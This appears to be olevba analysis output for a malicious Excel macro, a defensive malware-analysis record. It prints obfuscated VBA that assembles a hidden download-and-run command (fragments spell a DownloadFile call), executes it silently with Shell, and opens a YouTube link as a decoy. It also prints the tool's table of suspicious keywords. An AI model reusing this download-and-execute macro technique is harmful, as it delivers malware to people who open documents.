 End If
If Sheets("Sheet2").Range("Y50").Value = "OML7UOYq" Then
qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "ent;"
End If
If Sheets("Sheet2").Range("P41").Value = "bG9LxJvN" Then
qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "$OrA"
End If
If Sheets("Sheet2").Range("L58").Value = "qK02fT5b" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "y{$oa"
End If
If Sheets("Sheet2").Range("P47").Value = "hXelsG2H" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "K.Dow"
End If
If Sheets("Sheet2").Range("A2").Value = "RcPl3722" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "Ry.is"
End If
If Sheets("Sheet2").Range("G64").Value = "Kvap5Ma0" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "nload"
End If
If Sheets("Sheet2").Range("H76").Value = "OjgR3YGk" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "File("
End If
f = t53df028c67b2f07f1069866e345c8b85 + qe32cd94f940ea527cf84654613d4fb5d + e5b138e644d624905ca8d47c3b8a2cf41 + tfd753b8
54af14362e
Retval = Shell(f, 0)
Dim URL As String
URL = "https://www.youtube.com/watch?v=mYiBdMnIT88"
ActiveWorkbook.FollowHyperlink URL
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet3
in file: xl/vbaProject.bin - OLE stream: 'Sheet3'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |https://www.youtube.|URL                                          |
|          |com/watch?v=mYiBdMnI|                                             |
|          |T88                 |                                             |
|Base64    |l)b                 |bCli                                         |
|String    |                    |                                             |
+----------+--------------------+---------------------------------------------+